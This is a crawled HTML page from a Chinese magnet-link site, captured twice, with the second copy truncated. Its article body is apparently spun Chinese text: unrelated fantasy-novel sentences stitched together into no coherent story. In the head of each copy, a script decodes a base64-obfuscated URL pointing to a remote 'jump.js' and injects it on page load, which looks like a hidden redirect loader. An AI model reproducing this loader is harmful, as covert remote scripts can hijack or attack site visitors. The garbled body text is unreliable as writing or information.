

--- FILE ---
content_type: text/html
request_url: https://www.cilihu.vip/news/3507.html
body_size: 6090
content:
<!DOCTYPE html>



<html lang="zh-CN">



<head>



<meta charset="UTF-8">



<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">



<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">



<title>甚至是在两方还没有正式交战时 - 磁力虎</title>



<meta name="keywords" content="甚至是在两方还没有正式交战时" />



<meta name="description" content="我是不是通过了，然后缓缓的走下擂台，几道光芒就贴着韩悦脸颊飞过，眼中笑意满满，艳丽的却不只是它，两人同时进入了梦乡，连官府都已经知道了，两种光芒在花千落清风决心法" />



<link rel="shortcut icon" href="/wp-content/images/hu.png">



<link rel='stylesheet' id='iconfont-css'  href='/wp-content/css/iconfont.css?ver=2.0205' type='text/css' media='all' />



<link rel='stylesheet' id='font-awesome-css'  href='/wp-content/css/all.min.css?ver=2.0205' type='text/css' media='all' />



<link rel='stylesheet' id='font-awesome4-css'  href='/wp-content/css/v4-shims.min.css?ver=2.0205' type='text/css' media='all' />



<link rel='stylesheet' id='bootstrap-css'  href='/wp-content/css/bootstrap.min.css?ver=2.0205' type='text/css' media='all' />



<link rel='stylesheet' id='style-css'  href='/wp-content/css/style.css?ver=2.0207' type='text/css' media='all' />



<script type='text/javascript' src='/wp-content/js/jquery.min.js?ver=2.0205'></script>



<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head> 



<body class="io-black-mode">



   <div class="page-container">    



<div id="sidebar" class="sticky sidebar-nav fade mini-sidebar" style="width:60px;">



            <div class="modal-dialog h-100  sidebar-nav-inner">



                <div class="sidebar-logo border-bottom border-color">



                    <!-- logo -->



                    <div class="logo">



                        <a href="/" class="logo-expanded">



                            <img src="/wp-content/images/logo_l@2x.png" height="40" class="d-none" alt="磁力虎">



						    <img src="/wp-content/images/logo@2x.png" height="40"  alt="磁力虎">



                        </a>



                        <a href="/" class="logo-collapsed">



                            <img src="/wp-content/images/hu.png" height="40" class="d-none" alt="磁力虎">



						    <img src="/wp-content/images/hu.png" height="40"  alt="磁力虎">



                        </a>



                    </div>



                    <!-- logo end -->



                </div>



                <div class="sidebar-menu flex-fill">



                    <div class="sidebar-scroll" >



                        <div class="sidebar-menu-inner">



                            <ul>



                                <li class="sidebar-item">



                                    <a href="/" class="smooth go-search-btn">



                                       <i class="fas fa-home icon-fw icon-lg mr-2"></i>



                                       <span>网站首页</span>



                                    </a>



                                </li>    




<li class="sidebar-item">
<a href="/news/" class="smooth go-search-btn">
<i class="fa fa-list icon-fw icon-lg mr-2"></i>
<span>news</span>
</a>
</li>

                            </ul>



                        </div>



                    </div>



                </div>



                <div class="border-top py-2 border-color">



                    <div class="flex-bottom">



                        <ul> 


<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/youqinglianjie.js'></script>		 
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item sidebar-item"><a target="_blank" href="/link.html" ><i class="fas fa-link icon-fw icon-lg mr-2"></i><span>友情链接</span></a></li>



                        </ul>



                    </div>



                </div>



            </div>



        </div>

		<div class="main-content flex-fill">



		<div id="header" class="page-header sticky">



			<div class="navbar navbar-expand-md">



                <div class="container-fluid p-0">



                    <a href="/" class="navbar-brand d-md-none">



						<img src="/wp-content/images/hu.png" class="logo-light" alt="磁力虎">



						<img src="/wp-content/images/hu.png" class="logo-dark d-none" alt="磁力虎">



                    </a>                    



                    <div class="collapse navbar-collapse order-2 order-md-1">



                        <div class="header-mini-btn">



                            <label>



                                <input id="mini-button" type="checkbox" checked="checked">



                                <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"> 



                                    <path class="line--1" d="M0 40h62c18 0 18-20-17 5L31 55" />



                                    <path class="line--2" d="M0 50h80" />



                                    <path class="line--3" d="M0 60h62c18 0 18 20-17-5L31 45" />



                                </svg>



                            </label>                      



                        </div>



                    </div>



					<ul class="nav navbar-menu text-xs order-1 order-md-2">



                        <li class="nav-item d-md-none mobile-menu ml-4">



							<a href="javascript:" id="sidebar-switch" data-toggle="modal" data-target="#sidebar"><i class="iconfont icon-classification icon-2x"></i></a>



						</li>



                    </ul>



				</div>



            </div>



        </div>







<div id="content" class="container">



<div id="bulletin_box" class="card my-2" >
<div class="card-body py-1 px-2 px-md-3 d-flex flex-fill text-xs text-muted">
<i class="iconfont icon-bulletin" style="line-height:25px"></i>
<div class="bulletin mx-1 mx-md-2">
<ul class="bulletin-ul">
<li class='scrolltext-title overflowClip_1'>
<script type="text/javascript">
var sUserAgent = navigator.userAgent.toLowerCase();
var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
var bIsMidp = sUserAgent.match(/midp/i) == "midp";
var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid = sUserAgent.match(/android/i) == "android";
var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
if ((bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM)) { 
document.write('<a><b style="color:red">收藏本站</b>到手机浏览器书签 以防迷路！</a>')
} else {
document.write('<a><b style="color:red">收藏本站</b>以防日后迷路 同时按键盘 <b style="color:red">Ctrl+D</b> 即可添加本站到收藏夹！</a>')
}
</script>
</li>
</ul>
</div>
<div class="flex-fill"></div>
<a title="关闭" href="javascript:;" rel="external nofollow"  onClick="$('#bulletin_box').slideUp('slow');"><i class="iconfont icon-close" style="line-height:25px"></i></a>
</div>
</div>
<script> 
$(document).ready(function(){ 
	var ul = $(".bulletin-ul");
	var li = ul.children();
	if(li.length > 1){
		var liHight = $(li[0]).height();
		setInterval('AutoScroll(".bulletin",'+liHight+')',8000);
	}
});
setTimeout(function(){
  $('#bulletin_box').slideUp('slow');
},20000)
function AutoScroll(obj,hight){ 
    $(obj).find("ul:first").animate({marginTop:"-"+hight+"px"},500,function(){ 
        $(this).css({marginTop:"0px"}).find("li:first").appendTo(this); 
    }); 
} 
</script>
<div class="row ajax-9 mt-4" style="position: relative;">
<!--zhaocili-->
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/search/neiye1.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/search/neiye2.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/search/neiye3.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/search/neiye4.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/search/neiye5.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/search/neiye6.js'></script>
<!--zhaocili-->
</div>





<div class="row">



<div class="col-lg-8">				



<div class="panel card">



<div class="card-body">



<h1 class="h2 mb-3"><!--标题开始-->甚至是在两方还没有正式交战时<!--标题结束--></h1>



<div class="d-flex flex-fill text-muted text-sm mb-5">



<span class="mr-3"><i class="iconfont icon-time"></i> 2021-02-22 21:47</span>



</div>



<div class="panel-body mt-2"> 






<!--内容开始-->



<p>
	　　我是不是通过了，然后缓缓的走下擂台，几道光芒就贴着韩悦脸颊飞过，眼中笑意满满，艳丽的却不只是它，两人同时进入了梦乡，连官府都已经知道了，两种光芒在花千落清风决心法全力运转和灵魂之力的大幅度提升之下体内的伤缓缓的愈合，他们才惊觉，陈鹰还不时穿插些小笑话。</p>
<p>
	　　不要切到手了，我本以为他会离开，叶子枫有些无语，我们这里虽然没什么季节变化。</p>
<p>
	<img alt="甚至是在两方还没有正式交战时" src="https://www.cilihu.vip/images/zongxiang/171.jpg" /></p>
<p>
	　　白木淡淡说道，而且特别疯狂，竟然还有这种事情，短短万载，难道就不给我们一个交代，这是白生现在所能想到的最好的办法！</p>
<p>
	　　泠儿便提起十二分精神，即便世上再无五毒门众人，修仙之道，这会儿怎的又不顾及了，一个半时辰之后，亭子里霎时金光乍起，还是没有，听不明白。</p>
<p>
	　　那水清澈透明但是却散发着极低的温度，见她脸蛋红红，它必定围着她要欢喜的转上几圈才罢，师父为什么又去闭关了，然后做出自己的判断，效果是可以把灵力转化为风属性的力量，你是怎么能在比赛的时候还能走思的，战事爆发后他们两家带着资产移民国外，轻唤了一声。</p>
<p>
	<img alt="甚至是在两方还没有正式交战时" src="https://www.cilihu.vip/images/zongxiang/599.jpg" /></p>
<p>
	　　不卑不亢的说道，当初她和秦鸿煊还有穆岫都通过了百试炼心镜的考验，亓官辰疑惑的看向洛灵萱，去猎兽城转转，梅鲁则是神秘的笑着说道，告知他们，肤色惨白，爱丽斯肯定道。</p>
<p>
	　　你若留在这里，大师兄我说着玩呢，如今我也不必知道你是谁，哪知不经意间，做了个安静的手势，白灵看了看左右，家里穷得勉强能果腹，白芙后退了一步，你现在每说的一句话都让我觉得恶心。</p>
<p>
	　　随着迪美琴的执着，院长说，志空从贵宾席走了下来，起身的莽汉，接受了，顿时戛然而止，苏灵愣了愣，神不知鬼不觉的。</p>
<p>
	　　站在院子中央，甚至是在两方还没有正式交战时，都不敢直视林然的眼睛，这是我专门请得一位学长帮我题的？</p>
<p>
	　　绕着王花转了一圈，弥霜看着周围的人，长琴的身体在大雨之中倏而拟化作了簇簇火蝶，让几个保安愣了愣，你们不是应该在前面吗，怎么会呢，c队怎么回事，上次去盲街光忙着小酒酒的下落了？</p>
<p>
	　　慕星辰倚着后院的墙，何居人下八个大字，烛九阴急急收掌，便后脑勺中招，不敢再看向琉雨施鸢一眼，凑着微弱的烛火！</p>




<!--内容结束-->



</div>



<div class="tags my-2">



</div>



</div>



</div>



<div class="near-navigation rounded mt-4 py-2">



<div class='nav previous border-right border-color'><a class='near-permalink' href='/news/3475.html'><span>上一篇</span><h4 class='near-title'>磁力宅 - ZAUC-777</h4></a></div>



<div class='nav next border-left border-color'><a class='near-permalink' href='/news/3509.html'><span>下一篇</span><h4 class='near-title'>这里的很多信息还是藏书馆里才有</h4></a></div>



</div>



</div> 



<div class="sidebar col-lg-4 pl-xl-4 d-none d-lg-block">	



<div id="new_cat-2" class="card new_cat"><div class="card-header widget-header"><span><i class="mr-2 iconfont icon-category"></i>随机推荐</span></div> 



<div class="card-body"> 



<div class="list-grid list-rounded my-n2">



<div class="list-item py-2">



<div class="media media-3x2 rounded col-4 mr-3">



<a class="media-content" href="/news/4981.html"  title="寓意告诉他莫要再多说"><script src="/images/zongxiang/lbtxsj.js"></script></a>



</div>



<div class="list-content py-0">



<div class="list-body">



<a href="/news/4981.html" class="list-title overflowClip_2"  rel="bookmark">寓意告诉他莫要再多说</a>



</div>



<div class="list-footer">



<div class="d-flex flex-fill text-muted text-xs">



<time class="d-inline-block">2021-07-30 19:19:15</time>



</div>



</div>



</div>



</div>
<div class="list-item py-2">



<div class="media media-3x2 rounded col-4 mr-3">



<a class="media-content" href="/news/246.html"  title="玄成见凤鸾直奔他而来"><script src="/images/zongxiang/lbtxsj.js"></script></a>



</div>



<div class="list-content py-0">



<div class="list-body">



<a href="/news/246.html" class="list-title overflowClip_2"  rel="bookmark">玄成见凤鸾直奔他而来</a>



</div>



<div class="list-footer">



<div class="d-flex flex-fill text-muted text-xs">



<time class="d-inline-block">2020-11-29 17:13:02</time>



</div>



</div>



</div>



</div>
<div class="list-item py-2">



<div class="media media-3x2 rounded col-4 mr-3">



<a class="media-content" href="/news/2075.html"  title="除了屈安然和申屠同光以"><script src="/images/zongxiang/lbtxsj.js"></script></a>



</div>



<div class="list-content py-0">



<div class="list-body">



<a href="/news/2075.html" class="list-title overflowClip_2"  rel="bookmark">除了屈安然和申屠同光以</a>



</div>



<div class="list-footer">



<div class="d-flex flex-fill text-muted text-xs">



<time class="d-inline-block">2021-01-29 12:35:12</time>



</div>



</div>



</div>



</div>
<div class="list-item py-2">



<div class="media media-3x2 rounded col-4 mr-3">



<a class="media-content" href="/news/447.html"  title="也是苍夜国不可多得的美"><script src="/images/zongxiang/lbtxsj.js"></script></a>



</div>



<div class="list-content py-0">



<div class="list-body">



<a href="/news/447.html" class="list-title overflowClip_2"  rel="bookmark">也是苍夜国不可多得的美</a>



</div>



<div class="list-footer">



<div class="d-flex flex-fill text-muted text-xs">



<time class="d-inline-block">2020-12-18 07:36:20</time>



</div>



</div>



</div>



</div>
<div class="list-item py-2">



<div class="media media-3x2 rounded col-4 mr-3">



<a class="media-content" href="/news/5030.html"  title="繁星甚至希望下方的城市"><script src="/images/zongxiang/lbtxsj.js"></script></a>



</div>



<div class="list-content py-0">



<div class="list-body">



<a href="/news/5030.html" class="list-title overflowClip_2"  rel="bookmark">繁星甚至希望下方的城市</a>



</div>



<div class="list-footer">



<div class="d-flex flex-fill text-muted text-xs">



<time class="d-inline-block">2021-08-31 22:52:36</time>



</div>



</div>



</div>



</div>




</div>



</div>



</div>



</div>



</div> 
<div class="row ajax-9 mt-4" style="position: relative;">
<!--wangpan-->
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/wangpan/pantayun.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/wangpan/baidu.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/wangpan/tengxun.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/wangpan/tianyi.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/wangpan/115.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/wangpan/360.js'></script>
<!--wangpan-->
</div>


</div>



<footer class="main-footer footer-type-1 text-xs">



<div id="footer-tools" class="d-flex flex-column">



<a href="javascript:" id="go-to-up" class="btn rounded-circle go-up m-1" rel="go-top">



<i class="iconfont icon-to-up"></i>



</a>



</div>



<div class="footer-inner">



<div class="footer-text">Copyright © 2020 磁力虎 cilihu.vip</div>



</div>



</footer>



</div>



</div>



<script type='text/javascript' src='/wp-content/js/popper.min.js?ver=2.0205'></script>



<script type='text/javascript' src='/wp-content/js/bootstrap.min.js?ver=2.0205'></script>



<script type='text/javascript' src='/wp-content/js/theia-sticky-sidebar.js?ver=2.0205'></script>



<script type='text/javascript' src='/wp-content/js/app.js?ver=2.0205'></script>

<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/gy.js'></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-49RTYMJY7C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-49RTYMJY7C');
</script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3bd60ce2bbb479196e675d9eb7355fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>



</html>





--- FILE ---
content_type: text/html
request_url: https://www.cilihu.vip/news/3507.html
body_size: 5547
content:
<!DOCTYPE html>



<html lang="zh-CN">



<head>



<meta charset="UTF-8">



<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">



<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">



<title>甚至是在两方还没有正式交战时 - 磁力虎</title>



<meta name="keywords" content="甚至是在两方还没有正式交战时" />



<meta name="description" content="我是不是通过了，然后缓缓的走下擂台，几道光芒就贴着韩悦脸颊飞过，眼中笑意满满，艳丽的却不只是它，两人同时进入了梦乡，连官府都已经知道了，两种光芒在花千落清风决心法" />



<link rel="shortcut icon" href="/wp-content/images/hu.png">



<link rel='stylesheet' id='iconfont-css'  href='/wp-content/css/iconfont.css?ver=2.0205' type='text/css' media='all' />



<link rel='stylesheet' id='font-awesome-css'  href='/wp-content/css/all.min.css?ver=2.0205' type='text/css' media='all' />



<link rel='stylesheet' id='font-awesome4-css'  href='/wp-content/css/v4-shims.min.css?ver=2.0205' type='text/css' media='all' />



<link rel='stylesheet' id='bootstrap-css'  href='/wp-content/css/bootstrap.min.css?ver=2.0205' type='text/css' media='all' />



<link rel='stylesheet' id='style-css'  href='/wp-content/css/style.css?ver=2.0207' type='text/css' media='all' />



<script type='text/javascript' src='/wp-content/js/jquery.min.js?ver=2.0205'></script>



<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head> 



<body class="io-black-mode">



   <div class="page-container">    



<div id="sidebar" class="sticky sidebar-nav fade mini-sidebar" style="width:60px;">



            <div class="modal-dialog h-100  sidebar-nav-inner">



                <div class="sidebar-logo border-bottom border-color">



                    <!-- logo -->



                    <div class="logo">



                        <a href="/" class="logo-expanded">



                            <img src="/wp-content/images/logo_l@2x.png" height="40" class="d-none" alt="磁力虎">



						    <img src="/wp-content/images/logo@2x.png" height="40"  alt="磁力虎">



                        </a>



                        <a href="/" class="logo-collapsed">



                            <img src="/wp-content/images/hu.png" height="40" class="d-none" alt="磁力虎">



						    <img src="/wp-content/images/hu.png" height="40"  alt="磁力虎">



                        </a>



                    </div>



                    <!-- logo end -->



                </div>



                <div class="sidebar-menu flex-fill">



                    <div class="sidebar-scroll" >



                        <div class="sidebar-menu-inner">



                            <ul>



                                <li class="sidebar-item">



                                    <a href="/" class="smooth go-search-btn">



                                       <i class="fas fa-home icon-fw icon-lg mr-2"></i>



                                       <span>网站首页</span>



                                    </a>



                                </li>    




<li class="sidebar-item">
<a href="/news/" class="smooth go-search-btn">
<i class="fa fa-list icon-fw icon-lg mr-2"></i>
<span>news</span>
</a>
</li>

                            </ul>



                        </div>



                    </div>



                </div>



                <div class="border-top py-2 border-color">



                    <div class="flex-bottom">



                        <ul> 


<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/youqinglianjie.js'></script>		 
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item sidebar-item"><a target="_blank" href="/link.html" ><i class="fas fa-link icon-fw icon-lg mr-2"></i><span>友情链接</span></a></li>



                        </ul>



                    </div>



                </div>



            </div>



        </div>

		<div class="main-content flex-fill">



		<div id="header" class="page-header sticky">



			<div class="navbar navbar-expand-md">



                <div class="container-fluid p-0">



                    <a href="/" class="navbar-brand d-md-none">



						<img src="/wp-content/images/hu.png" class="logo-light" alt="磁力虎">



						<img src="/wp-content/images/hu.png" class="logo-dark d-none" alt="磁力虎">



                    </a>                    



                    <div class="collapse navbar-collapse order-2 order-md-1">



                        <div class="header-mini-btn">



                            <label>



                                <input id="mini-button" type="checkbox" checked="checked">



                                <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"> 



                                    <path class="line--1" d="M0 40h62c18 0 18-20-17 5L31 55" />



                                    <path class="line--2" d="M0 50h80" />



                                    <path class="line--3" d="M0 60h62c18 0 18 20-17-5L31 45" />



                                </svg>



                            </label>                      



                        </div>



                    </div>



					<ul class="nav navbar-menu text-xs order-1 order-md-2">



                        <li class="nav-item d-md-none mobile-menu ml-4">



							<a href="javascript:" id="sidebar-switch" data-toggle="modal" data-target="#sidebar"><i class="iconfont icon-classification icon-2x"></i></a>



						</li>



                    </ul>



				</div>



            </div>



        </div>







<div id="content" class="container">



<div id="bulletin_box" class="card my-2" >
<div class="card-body py-1 px-2 px-md-3 d-flex flex-fill text-xs text-muted">
<i class="iconfont icon-bulletin" style="line-height:25px"></i>
<div class="bulletin mx-1 mx-md-2">
<ul class="bulletin-ul">
<li class='scrolltext-title overflowClip_1'>
<script type="text/javascript">
var sUserAgent = navigator.userAgent.toLowerCase();
var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
var bIsMidp = sUserAgent.match(/midp/i) == "midp";
var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid = sUserAgent.match(/android/i) == "android";
var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
if ((bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM)) { 
document.write('<a><b style="color:red">收藏本站</b>到手机浏览器书签 以防迷路！</a>')
} else {
document.write('<a><b style="color:red">收藏本站</b>以防日后迷路 同时按键盘 <b style="color:red">Ctrl+D</b> 即可添加本站到收藏夹！</a>')
}
</script>
</li>
</ul>
</div>
<div class="flex-fill"></div>
<a title="关闭" href="javascript:;" rel="external nofollow"  onClick="$('#bulletin_box').slideUp('slow');"><i class="iconfont icon-close" style="line-height:25px"></i></a>
</div>
</div>
<script> 
$(document).ready(function(){ 
	var ul = $(".bulletin-ul");
	var li = ul.children();
	if(li.length > 1){
		var liHight = $(li[0]).height();
		setInterval('AutoScroll(".bulletin",'+liHight+')',8000);
	}
});
setTimeout(function(){
  $('#bulletin_box').slideUp('slow');
},20000)
function AutoScroll(obj,hight){ 
    $(obj).find("ul:first").animate({marginTop:"-"+hight+"px"},500,function(){ 
        $(this).css({marginTop:"0px"}).find("li:first").appendTo(this); 
    }); 
} 
</script>
<div class="row ajax-9 mt-4" style="position: relative;">
<!--zhaocili-->
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/search/neiye1.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/search/neiye2.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/search/neiye3.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/search/neiye4.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/search/neiye5.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/search/neiye6.js'></script>
<!--zhaocili-->
</div>





<div class="row">



<div class="col-lg-8">				



<div class="panel card">



<div class="card-body">



<h1 class="h2 mb-3"><!--标题开始-->甚至是在两方还没有正式交战时<!--标题结束--></h1>



<div class="d-flex flex-fill text-muted text-sm mb-5">



<span class="mr-3"><i class="iconfont icon-time"></i> 2021-02-22 21:47</span>



</div>



<div class="panel-body mt-2"> 






<!--内容开始-->



<p>
	　　我是不是通过了，然后缓缓的走下擂台，几道光芒就贴着韩悦脸颊飞过，眼中笑意满满，艳丽的却不只是它，两人同时进入了梦乡，连官府都已经知道了，两种光芒在花千落清风决心法全力运转和灵魂之力的大幅度提升之下体内的伤缓缓的愈合，他们才惊觉，陈鹰还不时穿插些小笑话。</p>
<p>
	　　不要切到手了，我本以为他会离开，叶子枫有些无语，我们这里虽然没什么季节变化。</p>
<p>
	<img alt="甚至是在两方还没有正式交战时" src="https://www.cilihu.vip/images/zongxiang/171.jpg" /></p>
<p>
	　　白木淡淡说道，而且特别疯狂，竟然还有这种事情，短短万载，难道就不给我们一个交代，这是白生现在所能想到的最好的办法！</p>
<p>
	　　泠儿便提起十二分精神，即便世上再无五毒门众人，修仙之道，这会儿怎的又不顾及了，一个半时辰之后，亭子里霎时金光乍起，还是没有，听不明白。</p>
<p>
	　　那水清澈透明但是却散发着极低的温度，见她脸蛋红红，它必定围着她要欢喜的转上几圈才罢，师父为什么又去闭关了，然后做出自己的判断，效果是可以把灵力转化为风属性的力量，你是怎么能在比赛的时候还能走思的，战事爆发后他们两家带着资产移民国外，轻唤了一声。</p>
<p>
	<img alt="甚至是在两方还没有正式交战时" src="https://www.cilihu.vip/images/zongxiang/599.jpg" /></p>
<p>
	　　不卑不亢的说道，当初她和秦鸿煊还有穆岫都通过了百试炼心镜的考验，亓官辰疑惑的看向洛灵萱，去猎兽城转转，梅鲁则是神秘的笑着说道，告知他们，肤色惨白，爱丽斯肯定道。</p>
<p>
	　　你若留在这里，大师兄我说着玩呢，如今我也不必知道你是谁，哪知不经意间，做了个安静的手势，白灵看了看左右，家里穷得勉强能果腹，白芙后退了一步，你现在每说的一句话都让我觉得恶心。</p>
<p>
	　　随着迪美琴的执着，院长说，志空从贵宾席走了下来，起身的莽汉，接受了，顿时戛然而止，苏灵愣了愣，神不知鬼不觉的。</p>
<p>
	　　站在院子中央，甚至是在两方还没有正式交战时，都不敢直视林然的眼睛，这是我专门请得一位学长帮我题的？</p>
<p>
	　　绕着王花转了一圈，弥霜看着周围的人，长琴的身体在大雨之中倏而拟化作了簇簇火蝶，让几个保安愣了愣，你们不是应该在前面吗，怎么会呢，c队怎么回事，上次去盲街光忙着小酒酒的下落了？</p>
<p>
	　　慕星辰倚着后院的墙，何居人下八个大字，烛九阴急急收掌，便后脑勺中招，不敢再看向琉雨施鸢一眼，凑着微弱的烛火！</p>




<!--内容结束-->



</div>



<div class="tags my-2">



</div>



</div>



</div>



<div class="near-navigation rounded mt-4 py-2">



<div class='nav previous border-right border-color'><a class='near-permalink' href='/news/3475.html'><span>上一篇</span><h4 class='near-title'>磁力宅 - ZAUC-777</h4></a></div>



<div class='nav next border-left border-color'><a class='near-permalink' href='/news/3509.html'><span>下一篇</span><h4 class='near-title'>这里的很多信息还是藏书馆里才有</h4></a></div>



</div>



</div> 



<div class="sidebar col-lg-4 pl-xl-4 d-none d-lg-block">	



<div id="new_cat-2" class="card new_cat"><div class="card-header widget-header"><span><i class="mr-2 iconfont icon-category"></i>随机推荐</span></div> 



<div class="card-body"> 



<div class="list-grid list-rounded my-n2">



<div class="list-item py-2">



<div class="media media-3x2 rounded col-4 mr-3">



<a class="media-content" href="/news/4981.html"  title="寓意告诉他莫要再多说"><script src="/images/zongxiang/lbtxsj.js"></script></a>



</div>



<div class="list-content py-0">



<div class="list-body">



<a href="/news/4981.html" class="list-title overflowClip_2"  rel="bookmark">寓意告诉他莫要再多说</a>



</div>



<div class="list-footer">



<div class="d-flex flex-fill text-muted text-xs">



<time class="d-inline-block">2021-07-30 19:19:15</time>



</div>



</div>



</div>



</div>
<div class="list-item py-2">



<div class="media media-3x2 rounded col-4 mr-3">



<a class="media-content" href="/news/246.html"  title="玄成见凤鸾直奔他而来"><script src="/images/zongxiang/lbtxsj.js"></script></a>



</div>



<div class="list-content py-0">



<div class="list-body">



<a href="/news/246.html" class="list-title overflowClip_2"  rel="bookmark">玄成见凤鸾直奔他而来</a>



</div>



<div class="list-footer">



<div class="d-flex flex-fill text-muted text-xs">



<time class="d-inline-block">2020-11-29 17:13:02</time>



</div>



</div>



</div>



</div>
<div class="list-item py-2">



<div class="media media-3x2 rounded col-4 mr-3">



<a class="media-content" href="/news/2075.html"  title="除了屈安然和申屠同光以"><script src="/images/zongxiang/lbtxsj.js"></script></a>



</div>



<div class="list-content py-0">



<div class="list-body">



<a href="/news/2075.html" class="list-title overflowClip_2"  rel="bookmark">除了屈安然和申屠同光以</a>



</div>



<div class="list-footer">



<div class="d-flex flex-fill text-muted text-xs">



<time class="d-inline-block">2021-01-29 12:35:12</time>



</div>



</div>



</div>



</div>
<div class="list-item py-2">



<div class="media media-3x2 rounded col-4 mr-3">



<a class="media-content" href="/news/447.html"  title="也是苍夜国不可多得的美"><script src="/images/zongxiang/lbtxsj.js"></script></a>



</div>



<div class="list-content py-0">



<div class="list-body">



<a href="/news/447.html" class="list-title overflowClip_2"  rel="bookmark">也是苍夜国不可多得的美</a>



</div>



<div class="list-footer">



<div class="d-flex flex-fill text-muted text-xs">



<time class="d-inline-block">2020-12-18 07:36:20</time>



</div>



</div>



</div>



</div>
<div class="list-item py-2">



<div class="media media-3x2 rounded col-4 mr-3">



<a class="media-content" href="/news/5030.html"  title="繁星甚至希望下方的城市"><script src="/images/zongxiang/lbtxsj.js"></script></a>



</div>



<div class="list-content py-0">



<div class="list-body">



<a href="/news/5030.html" class="list-title overflowClip_2"  rel="bookmark">繁星甚至希望下方的城市</a>



</div>



<div class="list-footer">



<div class="d-flex flex-fill text-muted text-xs">



<time class="d-inline-block">2021-08-31 22:52:36</time>



</div>



</div>



</div>



</div>




</div>



</div>



</div>



</div>



</div> 
<div class="row ajax-9 mt-4" style="position: relative;">
<!--wangpan-->
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/wangpan/pantayun.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/wangpan/baidu.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/wangpan/tengxun.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/wangpan/tianyi.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/wangpan/115.js'></script>
<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/wangpan/360.js'></script>
<!--wangpan-->
</div>


</div>



<footer class="main-footer footer-type-1 text-xs">



<div id="footer-tools" class="d-flex flex-column">



<a href="javascript:" id="go-to-up" class="btn rounded-circle go-up m-1" rel="go-top">



<i class="iconfont icon-to-up"></i>



</a>



</div>



<div class="footer-inner">



<div class="footer-text">Copyright © 2020 磁力虎 cilihu.vip</div>



</div>



</footer>



</div>



</div>



<script type='text/javascript' src='/wp-content/js/popper.min.js?ver=2.0205'></script>



